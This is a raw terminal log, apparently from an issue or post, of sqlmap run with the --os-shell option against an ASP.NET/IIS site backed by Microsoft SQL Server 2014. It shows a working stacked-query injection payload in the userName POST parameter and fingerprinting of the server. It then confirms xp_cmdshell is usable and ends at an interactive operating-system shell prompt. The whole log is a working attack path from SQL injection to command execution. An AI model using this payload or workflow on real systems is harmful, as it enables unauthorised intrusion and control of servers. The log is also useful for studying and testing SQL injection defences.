 :Desktop apple$ sqlmap -r bc.txt --os-shell
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.8.18#dev}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all app
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:54:40 /2020-11-16/
[14:54:40] [INFO] parsing HTTP request from 'bc.txt'
[14:54:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:54:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userName=admin';WAITFOR DELAY '0:0:5'--&password=admin
---
[14:54:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2014
[14:54:41] [INFO] testing if current user is DBA
[14:54:41] [INFO] testing if xp_cmdshell extended procedure is usable
[14:54:43] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[14:55:02] [INFO] adjusting time delay to 1 second due to good response times
[14:55:10] [INFO] xp_cmdshell extended procedure is usable
[14:55:10] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[14:55:10] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>